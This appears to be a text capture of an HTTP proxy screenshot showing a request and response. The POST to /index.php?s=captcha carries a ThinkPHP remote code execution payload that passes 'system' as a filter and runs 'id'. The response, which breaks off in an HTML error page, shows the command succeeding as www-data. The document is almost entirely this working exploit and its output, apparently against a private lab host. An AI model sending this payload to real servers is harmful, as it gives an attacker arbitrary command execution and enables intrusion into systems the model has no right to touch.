 Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.19.208:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 05:32:49 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error